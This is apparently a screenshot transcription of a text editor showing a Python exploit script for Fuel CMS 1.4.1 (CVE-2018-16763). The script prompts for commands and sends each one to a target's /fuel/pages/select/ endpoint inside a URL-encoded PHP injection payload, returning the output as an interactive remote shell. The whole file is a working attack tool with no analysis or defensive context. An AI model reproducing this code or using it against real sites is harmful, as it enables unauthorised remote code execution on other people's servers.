 1 2 3 4
/root/Desktop/run.py - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 # Exploit Title: Fuel CMS 1.4.1 - Remote Code Execution (3)
2 # Exploit Author: Padsala Trushal
3 # Date: 2021-11-03
4 # Vendor Homepage: https://www.getfuelcms.com/
5 # Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
6 # Version: <= 1.4.1
7 # Tested on: Ubuntu - Apache2 - php5
8 # CVE : CVE-2018-16763
9
10 #!/usr/bin/python3
11
12 import requests
13 from urllib.parse import quote
14 import argparse
15 import sys
16 from colorama import Fore, Style
17
18 def get_arguments():
19 parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3 {sys.argv[0]} -u <url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')
20
21 parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')
22
23 parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')
24
25 args = parser.parse_args()
26
27 if len(sys.argv) <=2:
28 parser.print_usage()
29 sys.exit()
30
31 return args
32
33
34 args = get_arguments()
35 url = args.url
36
37 if "http" not in url:
38 sys.stderr.write("Enter vaild url")
39 sys.exit()
40
41 try:
42 r = requests.get(url)
43 if r.status_code == 200:
44 print(Style.BRIGHT+Fore.GREEN+"[+]Connecting..."+Style.RESET_ALL)
45
46
47 except requests.ConnectionError:
48 print(Style.BRIGHT+Fore.RED+"Can't connect to url"+Style.RESET_ALL)
49 sys.exit()
50
51 while True:
52 cmd = input(Style.BRIGHT+Fore.YELLOW+"Enter Command $"+Style.RESET_ALL)
53
54 main_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+quote(cmd)+"%27%29%2b%27"
55
56 r = requests.get(main_url)
57
58 #<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
59
60 output = r.text.split('<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">')
61 print(output[0])
62 if cmd == "exit":
63 break